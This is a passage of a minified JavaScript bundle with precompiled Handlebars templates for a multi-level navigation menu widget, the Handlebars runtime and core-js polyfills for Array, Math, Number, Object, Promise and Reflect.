!important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-tiers"\n       style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+'">\n      <div class="m-cover"\n           style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+';">\n        <span class="m-left-border"\n              style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';"></span>\n        <span class="m-right-border"\n              style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';"></span>\n      </div>\n    <div class="m-tier m-tier-1">\n      <div class="m-nav" data-parent-level="0">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+'      </div>\n    </div>\n\n    <div class="m-tier m-tier-2">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(8,a,0),inverse:t.noop,data:a}))?u:"")+'    </div>\n\n    <div class="m-tier m-tier-3">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(16,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,o,i,a){var u,l=null!=e?e:t.nullContext||{};return'      <div style="border-color: '+t.escapeExpression(r(n(2)).call(l,"text",{name:"color",hash:{},data:a}))+';"\n           class="m-nav m-level-1">\n        <div class="m-title">\n'+(null!=(u=r(n(321)).call(l,"clickable_titles","yes",{name:"ifSetting",hash:{},fn:t.program(2,a,0),inverse:t.program(4,a,0),data:a}))?u:"")+'        </div>\n        <div class="m-nav m-level-2">\n'+(null!=(u=o.each.call(l,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(6,a,0),inverse:t.noop,data:a}))?u:"")+"        </div>\n      </div>\n"},2:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <a href="'+a(i(null!=e?e.url:e,e))+'">'+a(i(null!=e?e.title:e,e))+"</a>\n"},4:function(t,e,n,r,o){return"            <span>"+t.escapeExpression(t.lambda(null!=e?e.title:e,e))+"</span>\n"},6:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <div class="m-link">\n              <a href="'+a(i(null!=e?e.url:e,e))+'"\n                 data-m-navigate>\n                 '+a(i(null!=e?e.title:e,e))+"\n              </a>\n            </div>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     data-font-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.font_size:u,e))+'"\n     data-top-column-width="'+c(l(null!=(u=null!=e?e.settings:e)?u.top_column_width:u,e))+'"\n     data-sub-column-width="'+c(l(null!=(u=null!=e?e.settings:e)?u.sub_column_width:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="tidal"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="tidal"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'      <a href="'+u(a(null!=e?e.url:e,e))+'" '+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+">\n        "+u(a(null!=e?e.title:e,e))+"\n        "+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n      </a>\n"+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(6,o,0),inverse:t.noop,data:o}))?i:"")},2:function(t,e,n,r,o){return"data-no-nav"},4:function(t,e,n,r,o){return'<span class="m-arrow-right"></span>'},6:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <div class="m-nav"\n             data-meteor-level="2"\n             data-meteor-title="'+u(a(null!=e?e.title:e,e))+'"\n             data-meteor-url="'+u(a(null!=e?e.url:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},7:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'            <a href="'+u(a(null!=e?e.url:e,e))+'" '+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+">\n              "+u(a(null!=e?e.title:e,e))+"\n              "+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n            </a>\n"+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(8,o,0),inverse:t.noop,data:o}))?i:"")},8:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'              <div class="m-nav"\n                   data-meteor-level="3"\n                   data-meteor-title="'+u(a(null!=e?e.title:e,e))+'"\n                   data-meteor-url="'+u(a(null!=e?e.url:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o}))?i:"")+"              </div>\n"},9:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'                  <a href="'+u(a(null!=e?e.url:e,e))+'">\n                    '+u(a(null!=e?e.title:e,e))+"\n                    "+(null!=(i=n.if.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n                  </a>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=null!=e?e:t.nullContext||{},c=t.escapeExpression,s=t.lambda;return'<div style="background: '+c(r(n(2)).call(l,"mobile_background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+";\n            border-color: "+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(s(null!=e?e.id:e,e))+'"][data-meteor-template="vertical"] a {\n      color: '+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <div class="m-heading">\n    <span class="m-arrow-left m-back"></span>\n    <span class="m-title">\n      <a href="'+c(s(null!=e?e.object_path:e,e))+'" class="m-active-title">\n        '+c(s(null!=e?e.title:e,e))+'\n      </a>\n    </span>\n  </div>\n  <div class="m-nav"\n       data-meteor-level="1"\n       data-active="true"\n       data-meteor-title="'+c(s(null!=e?e.title:e,e))+'"\n       data-meteor-url="'+c(s(null!=e?e.object_path:e,e))+'">\n'+(null!=(u=o.each.call(l,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"  </div>\n</div>\n"},useData:!0})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(){var t=new u.HandlebarsEnvironment;return d.extend(t,u),t.SafeString=c.default,t.Exception=f.default,t.Utils=d,t.escapeExpression=d.escapeExpression,t.VM=v,t.template=function(e){return v.template(e,t)},t}e.__esModule=!0;var a=n(194),u=o(a),l=n(395),c=r(l),s=n(65),f=r(s),h=n(25),d=o(h),p=n(394),v=o(p),m=n(393),y=r(m),g=i();g.create=i,y.default(g),g.default=g,e.default=g,t.exports=e.default},function(t,e,n){"use strict";function r(t){i.default(t)}e.__esModule=!0,e.registerDefaultDecorators=r;var o=n(383),i=function(t){return t&&t.__esModule?t:{default:t}}(o)},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerDecorator("inline",function(t,e,n,o){var i=t;return e.partials||(e.partials={},i=function(o,i){var a=n.partials;n.partials=r.extend({},a,e.partials);var u=t(o,i);return n.partials=a,u}),e.partials[o.args[0]]=o.fn,i})},t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){a.default(t),l.default(t),s.default(t),h.default(t),p.default(t),m.default(t),g.default(t)}e.__esModule=!0,e.registerDefaultHelpers=o;var i=n(385),a=r(i),u=n(386),l=r(u),c=n(387),s=r(c),f=n(388),h=r(f),d=n(389),p=r(d),v=n(390),m=r(v),y=n(391),g=r(y)},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,n){var o=n.inverse,i=n.fn;if(!0===e)return i(this);if(!1===e||null==e)return o(this);if(r.isArray(e))return e.length>0?(n.ids&&(n.ids=[n.name]),t.helpers.each(e,n)):o(this);if(n.data&&n.ids){var a=r.createFrame(n.data);a.contextPath=r.appendContextPath(n.data.contextPath,n.name),n={data:a}}return i(e,n)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25),o=n(65),i=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=function(t){t.registerHelper("each",function(t,e){function n(e,n,i){c&&(c.key=e,c.index=n,c.first=0===n,c.last=!!i,s&&(c.contextPath=s+e)),l+=o(t[e],{data:c,blockParams:r.blockParams([t[e],e],[s+e,null])})}if(!e)throw new i.default("Must pass iterator to #each");var o=e.fn,a=e.inverse,u=0,l="",c=void 0,s=void 0;if(e.data&&e.ids&&(s=r.appendContextPath(e.data.contextPath,e.ids[0])+"."),r.isFunction(t)&&(t=t.call(this)),e.data&&(c=r.createFrame(e.data)),t&&"object"==typeof t)if(r.isArray(t))for(var f=t.length;u<f;u++)u in t&&n(u,u,u===t.length-1);else{var h=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==h&&n(h,u-1),h=d,u++);void 0!==h&&n(h,u-1,!0)}return 0===u&&(l=a(this)),l})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(65),o=function(t){return t&&t.__esModule?t:{default:t}}(r);e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("if",function(t,e){return r.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||r.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,n){return t.helpers.if.call(this,e,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)e.push(arguments[r]);var o=1;null!=n.hash.level?o=n.hash.level:n.data&&null!=n.data.level&&(o=n.data.level),e[0]=o,t.log.apply(t,e)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("with",function(t,e){r.isFunction(t)&&(t=t.call(this));var n=e.fn;if(r.isEmpty(t))return e.inverse(this);var o=e.data;return e.data&&e.ids&&(o=r.createFrame(e.data),o.contextPath=r.appendContextPath(e.data.contextPath,e.ids[0])),n(t,{data:o,blockParams:r.blockParams([t],[o&&o.contextPath])})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=r.indexOf(o.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var e=o.methodMap[t];console[e]||(e="log");for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];console[e].apply(console,r)}}};e.default=o,t.exports=e.default},function(t,e,n){"use strict";(function(n){e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,r=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=r),t}},t.exports=e.default}).call(e,n(107))},function(t,e,n){"use strict";function r(t){var e=t&&t[0]||1,n=v.COMPILER_REVISION;if(e!==n){if(e<n){var r=v.REVISION_CHANGES[n],o=v.REVISION_CHANGES[e];throw new p.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new p.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function o(t,e){function n(n,r,o){o.hash&&(r=h.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),n=e.VM.resolvePartial.call(this,n,r,o);var i=e.VM.invokePartial.call(this,n,r,o);if(null==i&&e.compile&&(o.partials[o.name]=e.compile(n,t.compilerOptions,e),i=o.partials[o.name](r,o)),null!=i){if(o.indent){for(var a=i.split("\n"),u=0,l=a.length;u<l&&(a[u]||u+1!==l);u++)a[u]=o.indent+a[u];i=a.join("\n")}return i}throw new p.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")}function r(e){function n(e){return""+t.main(o,e,o.helpers,o.partials,a,l,u)}var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=i.data;r._setup(i),!i.partial&&t.useData&&(a=c(e,a));var u=void 0,l=t.useBlockParams?[]:void 0;return t.useDepths&&(u=i.depths?e!=i.depths[0]?[e].concat(i.depths):i.depths:[e]),(n=s(t.main,n,o,i.depths||[],a,l))(e,i)}if(!e)throw new p.default("No environment passed to template");if(!t||!t.main)throw new p.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var o={strict:function(t,e){if(!(e in t))throw new p.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var n=t.length,r=0;r<n;r++)if(t[r]&&null!=t[r][e])return t[r][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:h.escapeExpression,invokePartial:n,fn:function(e){var n=t[e];return n.decorator=t[e+"_d"],n},programs:[],program:function(t,e,n,r,o){var a=this.programs[t],u=this.fn(t);return e||o||r||n?a=i(this,t,u,e,n,r,o):a||(a=this.programs[t]=i(this,t,u)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var n=t||e;return t&&e&&t!==e&&(n=h.extend({},e,t)),n},nullContext:Object.seal({}),noop:e.VM.noop,compilerInfo:t.compiler};return r.isTop=!0,r._setup=function(n){n.partial?(o.helpers=n.helpers,o.partials=n.partials,o.decorators=n.decorators):(o.helpers=o.merge(n.helpers,e.helpers),t.usePartial&&(o.partials=o.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(o.decorators=o.merge(n.decorators,e.decorators)))},r._child=function(e,n,r,a){if(t.useBlockParams&&!r)throw new p.default("must pass block params");if(t.useDepths&&!a)throw new p.default("must pass parent depths");return i(o,e,t[e],n,0,r,a)},r}function i(t,e,n,r,o,i,a){function u(e){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(u=[e].concat(a)),n(t,e,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),u)}return u=s(n,u,t,a,r,i),u.program=e,u.depth=a?a.length:0,u.blockParams=o||0,u}function a(t,e,n){return t?t.call||n.name||(n.name=t,t=n.partials[t]):t="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name],t}function u(t,e,n){var r=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var o=void 0;if(n.fn&&n.fn!==l&&function(){n.data=v.createFrame(n.data);var t=n.fn;o=n.data["partial-block"]=function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=v.createFrame(n.data),n.data["partial-block"]=r,t(e,n)},t.partials&&(n.partials=h.extend({},n.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new p.default("The partial "+n.name+" could not be found");if(t instanceof Function)return t(e,n)}function l(){return""}function c(t,e){return e&&"root"in e||(e=e?v.createFrame(e):{},e.root=t),e}function s(t,e,n,r,o,i){if(t.decorator){var a={};e=t.decorator(e,a,n,r&&r[0],o,i,r),h.extend(e,a)}return e}e.__esModule=!0,e.checkRevision=r,e.template=o,e.wrapProgram=i,e.resolvePartial=a,e.invokePartial=u,e.noop=l;var f=n(25),h=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(f),d=n(65),p=function(t){return t&&t.__esModule?t:{default:t}}(d),v=n(194)},function(t,e,n){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(1);r(r.P,"Array",{copyWithin:n(347)}),n(90)("copyWithin")},function(t,e,n){var r=n(1);r(r.P,"Array",{fill:n(225)}),n(90)("fill")},function(t,e,n){"use strict";var r=n(1),o=n(115)(6),i="findIndex",a=!0;i in[]&&Array(1)[i](function(){a=!1}),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)(i)},function(t,e,n){"use strict";var r=n(1),o=n(115)(5),i=!0;"find"in[]&&Array(1).find(function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)("find")},function(t,e,n){"use strict";var r=n(51),o=n(1),i=n(53),a=n(356),u=n(233),l=n(23),c=n(228),s=n(242);o(o.S+o.F*!n(150)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,o,f,h=i(t),d="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,m=void 0!==v,y=0,g=s(h);if(m&&(v=r(v,p>2?arguments[2]:void 0,2)),void 0==g||d==Array&&u(g))for(e=l(h.length),n=new d(e);e>y;y++)c(n,y,m?v(h[y],y):h[y]);else for(f=g.call(h),n=new d;!(o=f.next()).done;y++)c(n,y,m?a(f,v,[o.value,y],!0):o.value);return n.length=y,n}})},function(t,e,n){"use strict";var r=n(1),o=n(228);r(r.S+r.F*n(19)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)o(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){var r=n(21).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(29)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(348),o=n(98);t.exports=n(147)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(o(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(o(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){var r=n(1),o=n(359),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=n(1),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(1),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(1),o=n(235);r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(1);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(1),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},function(t,e,n){var r=n(1),o=n(234);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(t,e,n){var r=n(1);r(r.S,"Math",{fround:n(673)})},function(t,e,n){var r=n(1),o=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,i=0,a=0,u=arguments.length,l=0;a<u;)n=o(arguments[a++]),l<n?(r=l/n,i=i*r*r+1,l=n):n>0?(r=n/l,i+=r*r):i+=n;return l===1/0?1/0:l*Math.sqrt(i)}})},function(t,e,n){var r=n(1),o=Math.imul;r(r.S+r.F*n(19)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(1);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(1);r(r.S,"Math",{log1p:n(359)})},function(t,e,n){var r=n(1);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(1);r(r.S,"Math",{sign:n(235)})},function(t,e,n){var r=n(1),o=n(234),i=Math.exp;r(r.S+r.F*n(19)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(1),o=n(234),i=Math.exp;r(r.S,"Math",{tanh:function(t){var e=o(t=+t),n=o(-t);return e==1/0?1:n==1/0?-1:(e-n)/(i(t)+i(-t))}})},function(t,e,n){var r=n(1);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(1);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(1),o=n(11).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},function(t,e,n){var r=n(1);r(r.S,"Number",{isInteger:n(354)})},function(t,e,n){var r=n(1);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(1),o=n(354),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,e,n){var r=n(1);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(1);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(1);r(r.S+r.F,"Object",{assign:n(361)})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("freeze",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(43),o=n(52).f;n(42)("getOwnPropertyDescriptor",function(){return function(t,e){return o(r(t),e)}})},function(t,e,n){n(42)("getOwnPropertyNames",function(){return n(362).f})},function(t,e,n){var r=n(53),o=n(94);n(42)("getPrototypeOf",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(8);n(42)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(8);n(42)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(8);n(42)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(1);r(r.S,"Object",{is:n(678)})},function(t,e,n){var r=n(53),o=n(75);n(42)("keys",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("preventExtensions",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("seal",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){"use strict";var r,o,i,a,u=n(74),l=n(11),c=n(51),s=n(227),f=n(1),h=n(8),d=n(71),p=n(91),v=n(149),m=n(238),y=n(240).set,g=n(674)(),b=n(360),w=n(676),_=n(153),k=n(677),x=l.TypeError,E=l.process,S=E&&E.versions,M=S&&S.v8||"",O=l.Promise,P="process"==s(E),j=function(){},A=o=b.f,C=!!function(){try{var t=O.resolve(1),e=(t.constructor={})[n(18)("species")]=function(t){t(j,j)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(j)instanceof e&&0!==M.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),L=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},T=function(t,e){if(!t._n){t._n=!0;var n=t._c;g(function(){for(var r=t._v,o=1==t._s,i=0;n.length>i;)!function(e){var n,i,a,u=o?e.ok:e.fail,l=e.resolve,c=e.reject,s=e.domain;try{u?(o||(2==t._h&&N(t),t._h=1),!0===u?n=r:(s&&s.enter(),n=u(r),s&&(s.exit(),a=!0)),n===e.promise?c(x("Promise-chain cycle")):(i=L(n))?i.call(n,l,c):l(n)):c(r)}catch(t){s&&!a&&s.exit(),c(t)}}(n[i++]);t._c=[],t._n=!1,e&&!t._h&&F(t)})}},F=function(t){y.call(l,function(){var e,n,r,o=t._v,i=I(t);if(i&&(e=w(function(){P?E.emit("unhandledRejection",o,t):(n=l.onunhandledrejection)?n({promise:t,reason:o}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=P||I(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){y.call(l,function(){var e;P?E.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},D=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),T(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw x("Promise can't be resolved itself");(e=L(t))?g(function(){var r={_w:n,_d:!1};try{e.call(t,c(R,r,1),c(D,r,1))}catch(t){D.call(r,t)}}):(n._v=t,n._s=1,T(n,!1))}catch(t){D.call({_w:n,_d:!1},t)}}};C||(O=function(t){p(this,O,"Promise","_h"),d(t),r.call(this);try{t(c(R,this,1),c(D,this,1))}catch(t){D.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(95)(O.prototype,{then:function(t,e){var n=A(m(this,O));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=P?E.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&T(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=c(R,t,1),this.reject=c(D,t,1)},b.f=A=function(t){return t===O||t===a?new i(t):o(t)}),f(f.G+f.W+f.F*!C,{Promise:O}),n(96)(O,"Promise"),n(152)("Promise"),a=n(72).Promise,f(f.S+f.F*!C,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(u||!C),"Promise",{resolve:function(t){return k(u&&this===a?O:this,t)}}),f(f.S+f.F*!(C&&n(150)(function(t){O.all(t).catch(j)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=w(function(){var n=[],i=0,a=1;v(t,!1,function(t){var u=i++,l=!1;n.push(void 0),a++,e.resolve(t).then(function(t){l||(l=!0,n[u]=t,--a||r(n))},o)}),--a||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=w(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(t,e,n){var r=n(1),o=n(71),i=n(13),a=(n(11).Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!n(19)(function(){a(function(){})}),"Reflect",{apply:function(t,e,n){var r=o(t),l=i(n);return a?a(r,e,l):u.call(r,e,l)}})},function(t,e,n){var r=n(1),o=n(116),i=n(71),a=n(13),u=n(8),l=n(19),c=n(668),s=(n(11).Reflect||{}).construct,f=l(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!l(function(){s(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){i(t),a(e);var n=arguments.length<3?t:i(arguments[2]);if(h&&!f)return 